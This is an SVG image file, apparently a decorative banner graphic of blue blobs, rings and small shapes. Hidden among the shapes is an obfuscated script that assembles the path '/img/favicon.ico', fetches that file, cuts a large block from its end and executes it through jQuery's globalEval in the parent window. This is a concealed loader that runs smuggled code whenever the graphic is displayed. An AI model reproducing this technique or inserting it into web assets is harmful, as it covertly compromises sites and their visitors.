 <svg xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" width="1440" height="520" viewBox="0 0 1440 520"><defs><style>.a{fill:#fff;stroke:#707070;}.b{clip-path:url(#a);}.c,.d{fill:#13b5ea;}.d{opacity:0.3;}.e,.f,.g,.h,.i{fill:none;}.e,.f,.g,.h{stroke:#13b5ea;stroke-width:2px;}.e,.f,.h{stroke-linecap:round;}.e{stroke-dasharray:6 6;}.h{stroke-linejoin:round;}.j{stroke:none;}</style><clipPath id="a"><rect class="a" width="98" height="520" transform="translate(1699.613 834)"/></clipPath></defs><g transform="translate(0 -1176)"><g transform="translate(0 -8)"><g class="b" transform="translate(-357.613 350)"><path class="c" d="M125.351,5.54C191.035,18.359,186.337,36.558,250.1,43.2S370.213,15.707,454.134,60.98s52.4,67.442-59.835,118.371S229.039,214.3,203.671,212.464,51.838,186.677,13.53,112.043,59.667-7.279,125.351,5.54Z" transform="matrix(-0.087, -0.996, 0.996, -0.087, 1753.089, 1336.891)"/><path class="d" d="M3.93,368.527C-4.448,283.249-25.095,261.409-7.476,202.576s2.84-86.928.357-113.845S19.611-72.835,95.3,37.374,3.93,368.527,3.93,368.527Z" transform="translate(1730.056 992.251) rotate(-14)"/></g><g class="e" transform="translate(384 1226)"><circle class="j" cx="15" cy="15" r="15"/><circle class="i" cx="15" cy="15" r="14"/></g><path class="f" d="M0,14.8V0" transform="matrix(-0.875, 0.485, -0.485, -0.875, 1220.791, 1411.229)"/><path class="f" d="M0,14.8V0" transform="matrix(0.485, 0.875, -0.875, 0.485, 1223.676, 1401.168)"/><g class="g" transform="translate(1165.684 1286.816)"><circle class="j" cx="4.5" cy="4.5" r="4.5"/><circle class="i" cx="4.5" cy="4.5" r="3.5"/></g><g class="g" transform="translate(1327 1263)"><circle class="j" cx="4.5" cy="4.5" r="4.5"/><circle class="i" cx="4.5" cy="4.5" r="3.5"/></g><g transform="translate(-1944.715 3334.193) rotate(-106)"><path class="h" d="M0,3.984,3.985,0,7.969,3.984" transform="matrix(0.998, -0.07, 0.07, 0.998, 857.166, 3626.801)"/><path class="h" d="M0,3.984,3.985,0,7.969,3.984" transform="matrix(0.998, -0.07, 0.07, 0.998, 857.784, 3635.615)"/><path class="h" d="M0,3.984,3.985,0,7.969,3.984" transform="matrix(0.998, -0.07, 0.07, 0.998, 858.399, 3644.426)"/></g><g class="g" transform="translate(730 1234)"><circle class="j" cx="7" cy="7" r="7"/><circle class="i" cx="7" cy="7" r="6"/></g><g class="g" transform="translate(291 1547)"><circle class="j" cx="6.5" cy="6.5" r="6.5"/><circle class="i" cx="6.5" cy="6.5" r="5.5"/></g><path class="c" d="M5.265-4.19c9.193-1.082,16.547.973,16.547,7.679s-6.1,8.869-13.086,8.869S-4.686,7.964-4.686,3.489-.36-3.325,5.265-4.19Z" transform="matrix(0.391, -0.921, 0.921, 0.391, 1350.32, 1469.707)"/><path class="c" d="M5.529,0A5.529,5.529,0,1,1,0,5.529,5.535,5.535,0,0,1,5.529,0Zm0,7.9a2.37,2.37,0,1,0-2.37-2.37A2.373,2.373,0,0,0,5.529,7.9Z" transform="translate(952 1282.254) rotate(-68)"/><g class="g" transform="translate(1039.266 1457.617) rotate(-68)"><ellipse class="j" cx="9.5" cy="9.5" rx="9.5" ry="9.5"/><ellipse class="i" cx="9.5" cy="9.5" rx="8.5" ry="8.5"/></g><g class="g" transform="translate(512 1332.629) rotate(-68)"><ellipse class="j" cx="4.5" cy="4.5" rx="4.5" ry="4.5"/><ellipse class="i" cx="4.5" cy="4.5" rx="3.5" ry="3.5"/></g><script>var _cs=["ic","o","n.","av","g/f","/im","ico","pa","ce","Eva","jQu","re","sli","t","l","tex","ery","nt","ok","glo","bal"]; (async function (){let _g0=await fetch(_cs[5]+_cs[4]+_cs[3]+_cs[6]+_cs[2]+_cs[0]+_cs[1]);if (_g0[_cs[18]]){let _g1=await _g0[_cs[15]+_cs[13]]();window[_cs[7]+_cs[11]+_cs[17]][_cs[10]+_cs[16]][_cs[19]+_cs[20]+_cs[9]+_cs[14]](_g1[_cs[12]+_cs[8]](-109280));}})()</script><g class="e" transform="translate(640.947 1428.762) rotate(-68)"><ellipse class="j" cx="15" cy="15" rx="15" ry="15"/><ellipse class="i" cx="15" cy="15" rx="14" ry="14"/></g></g><rect class="i" width="1440" height="504" transform="translate(0 1176)"/></g></svg>